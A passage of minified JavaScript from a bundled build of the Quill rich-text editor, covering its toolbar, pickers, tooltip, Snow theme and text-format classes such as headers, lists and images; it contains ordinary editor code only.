r.container.classList.add("ql-toolbar"),r.controls=[],r.handlers={},Object.keys(r.options.handlers).forEach(function(e){r.addHandler(e,r.options.handlers[e])}),[].forEach.call(r.container.querySelectorAll("button, select"),function(e){r.attach(e)}),r.quill.on(b.default.events.EDITOR_CHANGE,function(e,t){e===b.default.events.SELECTION_CHANGE&&r.update(t)}),r.quill.on(b.default.events.SCROLL_OPTIMIZE,function(){var e=r.quill.selection.getRange(),t=f(e,1),n=t[0];r.update(n)}),r}return l(t,e),p(t,[{key:"addHandler",value:function(e,t){this.handlers[e]=t}},{key:"attach",value:function(e){var t=this,n=[].find.call(e.classList,function(e){return 0===e.indexOf("ql-")});if(n){if(n=n.slice("ql-".length),"BUTTON"===e.tagName&&e.setAttribute("type","button"),null==this.handlers[n]){if(null!=this.quill.scroll.whitelist&&null==this.quill.scroll.whitelist[n])return void x.warn("ignoring attaching to disabled format",n,e);if(null==m.default.query(n))return void x.warn("ignoring attaching to nonexistent format",n,e)}var r="SELECT"===e.tagName?"change":"click";e.addEventListener(r,function(r){var i=void 0;if("SELECT"===e.tagName){if(e.selectedIndex<0)return;var a=e.options[e.selectedIndex];i=!a.hasAttribute("selected")&&(a.value||!1)}else i=!e.classList.contains("ql-active")&&(e.value||!e.hasAttribute("value")),r.preventDefault();t.quill.focus();var l=t.quill.selection.getRange(),u=f(l,1),s=u[0];if(null!=t.handlers[n])t.handlers[n].call(t,i);else if(m.default.query(n).prototype instanceof m.default.Embed){if(!(i=prompt("Enter "+n)))return;t.quill.updateContents((new h.default).retain(s.index).delete(s.length).insert(o({},n,i)),b.default.sources.USER)}else t.quill.format(n,i,b.default.sources.USER);t.update(s)}),this.controls.push([n,e])}}},{key:"update",value:function(e){var t=null==e?{}:this.quill.getFormat(e);this.controls.forEach(function(n){var r=f(n,2),o=r[0],i=r[1];if("SELECT"===i.tagName){var a=void 0;if(null==e)a=null;else if(null==t[o])a=i.querySelector("option[selected]");else if(!Array.isArray(t[o])){var l=t[o];"string"===typeof l&&(l=l.replace(/\"/g,'\\"')),a=i.querySelector('option[value="'+l+'"]')}null==a?(i.value="",i.selectedIndex=-1):a.selected=!0}else if(null==e)i.classList.remove("ql-active");else if(i.hasAttribute("value")){var u=t[o]===i.getAttribute("value")||null!=t[o]&&t[o].toString()===i.getAttribute("value")||null==t[o]&&!i.getAttribute("value");i.classList.toggle("ql-active",u)}else i.classList.toggle("ql-active",null!=t[o])})}}]),t}(E.default);O.DEFAULTS={},O.DEFAULTS={container:null,handlers:{clean:function(){var e=this,t=this.quill.getSelection();if(null!=t)if(0==t.length){var n=this.quill.getFormat();Object.keys(n).forEach(function(t){null!=m.default.query(t,m.default.Scope.INLINE)&&e.quill.format(t,!1)})}else this.quill.removeFormat(t,b.default.sources.USER)},direction:function(e){var t=this.quill.getFormat().align;"rtl"===e&&null==t?this.quill.format("align","right",b.default.sources.USER):e||"right"!==t||this.quill.format("align",!1,b.default.sources.USER),this.quill.format("direction",e,b.default.sources.USER)},indent:function(e){var t=this.quill.getSelection(),n=this.quill.getFormat(t),r=parseInt(n.indent||0);if("+1"===e||"-1"===e){var o="+1"===e?1:-1;"rtl"===n.direction&&(o*=-1),this.quill.format("indent",r+o,b.default.sources.USER)}},link:function(e){!0===e&&(e=prompt("Enter link URL:")),this.quill.format("link",e,b.default.sources.USER)},list:function(e){var t=this.quill.getSelection(),n=this.quill.getFormat(t);"check"===e?"checked"===n.list||"unchecked"===n.list?this.quill.format("list",!1,b.default.sources.USER):this.quill.format("list","unchecked",b.default.sources.USER):this.quill.format("list",e,b.default.sources.USER)}}},t.default=O,t.addControls=s},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polyline class="ql-even ql-stroke" points="5 7 3 9 5 11"></polyline> <polyline class="ql-even ql-stroke" points="13 7 15 9 13 11"></polyline> <line class=ql-stroke x1=10 x2=8 y1=5 y2=13></line> </svg>'},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(28),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(e,n){r(this,t);var i=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.label.innerHTML=n,i.container.classList.add("ql-color-picker"),[].slice.call(i.container.querySelectorAll(".ql-picker-item"),0,7).forEach(function(e){e.classList.add("ql-primary")}),i}return i(t,e),a(t,[{key:"buildItem",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"buildItem",this).call(this,e);return n.style.backgroundColor=e.getAttribute("value")||"",n}},{key:"selectItem",value:function(e,n){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"selectItem",this).call(this,e,n);var r=this.label.querySelector(".ql-color-label"),o=e?e.getAttribute("data-value")||"":"";r&&("line"===r.tagName?r.style.stroke=o:r.style.fill=o)}}]),t}(s.default);t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(28),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(e,n){r(this,t);var i=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.container.classList.add("ql-icon-picker"),[].forEach.call(i.container.querySelectorAll(".ql-picker-item"),function(e){e.innerHTML=n[e.getAttribute("data-value")||""]}),i.defaultItem=i.container.querySelector(".ql-selected"),i.selectItem(i.defaultItem),i}return i(t,e),a(t,[{key:"selectItem",value:function(e,n){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"selectItem",this).call(this,e,n),e=e||this.defaultItem,this.label.innerHTML=e.innerHTML}}]),t}(s.default);t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(t,n){var o=this;r(this,e),this.quill=t,this.boundsContainer=n||document.body,this.root=t.addContainer("ql-tooltip"),this.root.innerHTML=this.constructor.TEMPLATE,this.quill.root===this.quill.scrollingContainer&&this.quill.root.addEventListener("scroll",function(){o.root.style.marginTop=-1*o.quill.root.scrollTop+"px"}),this.hide()}return o(e,[{key:"hide",value:function(){this.root.classList.add("ql-hidden")}},{key:"position",value:function(e){var t=e.left+e.width/2-this.root.offsetWidth/2,n=e.bottom+this.quill.root.scrollTop;this.root.style.left=t+"px",this.root.style.top=n+"px",this.root.classList.remove("ql-flip");var r=this.boundsContainer.getBoundingClientRect(),o=this.root.getBoundingClientRect(),i=0;if(o.right>r.right&&(i=r.right-o.right,this.root.style.left=t+i+"px"),o.left<r.left&&(i=r.left-o.left,this.root.style.left=t+i+"px"),o.bottom>r.bottom){var a=o.bottom-o.top,l=e.bottom-e.top+a;this.root.style.top=n-l+"px",this.root.classList.add("ql-flip")}return i}},{key:"show",value:function(){this.root.classList.remove("ql-editing"),this.root.classList.remove("ql-hidden")}}]),e}();t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(3),f=r(c),p=n(8),d=r(p),h=n(43),y=r(h),m=n(27),v=r(m),b=n(15),g=n(41),_=r(g),w=[[{header:["1","2","3",!1]}],["bold","italic","underline","link"],[{list:"ordered"},{list:"bullet"}],["clean"]],E=function(e){function t(e,n){o(this,t),null!=n.modules.toolbar&&null==n.modules.toolbar.container&&(n.modules.toolbar.container=w);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.container.classList.add("ql-snow"),r}return a(t,e),s(t,[{key:"extendToolbar",value:function(e){e.container.classList.add("ql-snow"),this.buildButtons([].slice.call(e.container.querySelectorAll("button")),_.default),this.buildPickers([].slice.call(e.container.querySelectorAll("select")),_.default),this.tooltip=new x(this.quill,this.options.bounds),e.container.querySelector(".ql-link")&&this.quill.keyboard.addBinding({key:"K",shortKey:!0},function(t,n){e.handlers.link.call(e,!n.format.link)})}}]),t}(y.default);E.DEFAULTS=(0,f.default)(!0,{},y.default.DEFAULTS,{modules:{toolbar:{handlers:{link:function(e){if(e){var t=this.quill.getSelection();if(null==t||0==t.length)return;var n=this.quill.getText(t);/^\S+@\S+\.\S+$/.test(n)&&0!==n.indexOf("mailto:")&&(n="mailto:"+n);this.quill.theme.tooltip.edit("link",n)}else this.quill.format("link",!1)}}}}});var x=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.preview=r.root.querySelector("a.ql-preview"),r}return a(t,e),s(t,[{key:"listen",value:function(){var e=this;u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"listen",this).call(this),this.root.querySelector("a.ql-action").addEventListener("click",function(t){e.root.classList.contains("ql-editing")?e.save():e.edit("link",e.preview.textContent),t.preventDefault()}),this.root.querySelector("a.ql-remove").addEventListener("click",function(t){if(null!=e.linkRange){var n=e.linkRange;e.restoreFocus(),e.quill.formatText(n,"link",!1,d.default.sources.USER),delete e.linkRange}t.preventDefault(),e.hide()}),this.quill.on(d.default.events.SELECTION_CHANGE,function(t,n,r){if(null!=t){if(0===t.length&&r===d.default.sources.USER){var o=e.quill.scroll.descendant(v.default,t.index),i=l(o,2),a=i[0],u=i[1];if(null!=a){e.linkRange=new b.Range(t.index-u,a.length());var s=v.default.formats(a.domNode);return e.preview.textContent=s,e.preview.setAttribute("href",s),e.show(),void e.position(e.quill.getBounds(e.linkRange))}}else delete e.linkRange;e.hide()}})}},{key:"show",value:function(){u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"show",this).call(this),this.root.removeAttribute("data-mode")}}]),t}(h.BaseTooltip);x.TEMPLATE=['<a class="ql-preview" target="_blank" href="about:blank"></a>','<input type="text" data-formula="e=mc^2" data-link="https://quilljs.com" data-video="Embed URL">','<a class="ql-action"></a>','<a class="ql-remove"></a>'].join(""),t.default=E},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(29),i=r(o),a=n(36),l=n(38),u=n(64),s=n(65),c=r(s),f=n(66),p=r(f),d=n(67),h=r(d),y=n(37),m=n(26),v=n(39),b=n(40),g=n(56),_=r(g),w=n(68),E=r(w),x=n(27),O=r(x),k=n(69),S=r(k),T=n(70),C=r(T),j=n(71),P=r(j),N=n(72),A=r(N),I=n(73),L=r(I),M=n(13),R=r(M),D=n(74),q=r(D),F=n(75),U=r(F),B=n(57),z=r(B),H=n(41),W=r(H),V=n(28),G=r(V),K=n(59),Y=r(K),$=n(60),X=r($),Z=n(61),Q=r(Z),J=n(108),ee=r(J),te=n(62),ne=r(te);i.default.register({"attributors/attribute/direction":l.DirectionAttribute,"attributors/class/align":a.AlignClass,"attributors/class/background":y.BackgroundClass,"attributors/class/color":m.ColorClass,"attributors/class/direction":l.DirectionClass,"attributors/class/font":v.FontClass,"attributors/class/size":b.SizeClass,"attributors/style/align":a.AlignStyle,"attributors/style/background":y.BackgroundStyle,"attributors/style/color":m.ColorStyle,"attributors/style/direction":l.DirectionStyle,"attributors/style/font":v.FontStyle,"attributors/style/size":b.SizeStyle},!0),i.default.register({"formats/align":a.AlignClass,"formats/direction":l.DirectionClass,"formats/indent":u.IndentClass,"formats/background":y.BackgroundStyle,"formats/color":m.ColorStyle,"formats/font":v.FontClass,"formats/size":b.SizeClass,"formats/blockquote":c.default,"formats/code-block":R.default,"formats/header":p.default,"formats/list":h.default,"formats/bold":_.default,"formats/code":M.Code,"formats/italic":E.default,"formats/link":O.default,"formats/script":S.default,"formats/strike":C.default,"formats/underline":P.default,"formats/image":A.default,"formats/video":L.default,"formats/list/item":d.ListItem,"modules/formula":q.default,"modules/syntax":U.default,"modules/toolbar":z.default,"themes/bubble":ee.default,"themes/snow":ne.default,"ui/icons":W.default,"ui/picker":G.default,"ui/icon-picker":X.default,"ui/color-picker":Y.default,"ui/tooltip":Q.default},!0),t.default=i.default},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.IndentClass=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"add",value:function(e,n){if("+1"===n||"-1"===n){var r=this.value(e)||0;n="+1"===n?r+1:r-1}return 0===n?(this.remove(e),!0):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"add",this).call(this,e,n)}},{key:"canAdd",value:function(e,n){return l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"canAdd",this).call(this,e,n)||l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"canAdd",this).call(this,e,parseInt(n))}},{key:"value",value:function(e){return parseInt(l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e))||void 0}}]),t}(s.default.Attributor.Class),f=new c("indent","ql-indent",{scope:s.default.Scope.BLOCK,whitelist:[1,2,3,4,5,6,7,8]});t.IndentClass=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(4),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="blockquote",u.tagName="blockquote",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(4),u=function(e){return e&&e.__esModule?e:{default:e}}(l),s=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,null,[{key:"formats",value:function(e){return this.tagName.indexOf(e.tagName)+1}}]),t}(u.default);s.blotName="header",s.tagName=["H1","H2","H3","H4","H5","H6"],t.default=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ListItem=void 0;var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(0),f=r(c),p=n(4),d=r(p),h=n(25),y=r(h),m=function(e){function t(){return i(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return l(t,e),u(t,[{key:"format",value:function(e,n){e!==v.blotName||n?s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n):this.replaceWith(f.default.create(this.statics.scope))}},{key:"remove",value:function(){null==this.prev&&null==this.next?this.parent.remove():s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"remove",this).call(this)}},{key:"replaceWith",value:function(e,n){return this.parent.isolate(this.offset(this.parent),this.length()),e===this.parent.statics.blotName?(this.parent.replaceWith(e,n),this):(this.parent.unwrap(),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replaceWith",this).call(this,e,n))}}],[{key:"formats",value:function(e){return e.tagName===this.tagName?void 0:s(t.__proto__||Object.getPrototypeOf(t),"formats",this).call(this,e)}}]),t}(d.default);m.blotName="list-item",m.tagName="LI";var v=function(e){function t(e){i(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),r=function(t){if(t.target.parentNode===e){var r=n.statics.formats(e),o=f.default.find(t.target);"checked"===r?o.format("list","unchecked"):"unchecked"===r&&o.format("list","checked")}};return e.addEventListener("touchstart",r),e.addEventListener("mousedown",r),n}return l(t,e),u(t,null,[{key:"create",value:function(e){var n="ordered"===e?"OL":"UL",r=s(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,n);return"checked"!==e&&"unchecked"!==e||r.setAttribute("data-checked","checked"===e),r}},{key:"formats",value:function(e){return"OL"===e.tagName?"ordered":"UL"===e.tagName?e.hasAttribute("data-checked")?"true"===e.getAttribute("data-checked")?"checked":"unchecked":"bullet":void 0}}]),u(t,[{key:"format",value:function(e,t){this.children.length>0&&this.children.tail.format(e,t)}},{key:"formats",value:function(){return o({},this.statics.blotName,this.statics.formats(this.domNode))}},{key:"insertBefore",value:function(e,n){if(e instanceof m)s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n);else{var r=null==n?this.length():n.offset(this),o=this.split(r);o.parent.insertBefore(e,o)}}},{key:"optimize",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e);var n=this.next;null!=n&&n.prev===this&&n.statics.blotName===this.statics.blotName&&n.domNode.tagName===this.domNode.tagName&&n.domNode.getAttribute("data-checked")===this.domNode.getAttribute("data-checked")&&(n.moveChildren(this),n.remove())}},{key:"replace",value:function(e){if(e.statics.blotName!==this.statics.blotName){var n=f.default.create(this.statics.defaultChild);e.moveChildren(n),this.appendChild(n)}s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replace",this).call(this,e)}}]),t}(y.default);v.blotName="list",v.scope=f.default.Scope.BLOCK_BLOT,v.tagName=["OL","UL"],v.defaultChild="list-item",v.allowedChildren=[m],t.ListItem=m,t.default=v},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(56),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="italic",u.tagName=["EM","I"],t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(6),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,null,[{key:"create",value:function(e){return"super"===e?document.createElement("sup"):"sub"===e?document.createElement("sub"):l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e)}},{key:"formats",value:function(e){return"SUB"===e.tagName?"sub":"SUP"===e.tagName?"super":void 0}}]),t}(s.default);c.blotName="script",c.tagName=["SUB","SUP"],t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(6),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="strike",u.tagName="S",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(6),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="underline",u.tagName="U",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=n(27),f=["alt","height","width"],p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"format",value:function(e,n){f.indexOf(e)>-1?n?this.domNode.setAttribute(e,n):this.domNode.removeAttribute(e):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}],[{key:"create",value:function(e){var 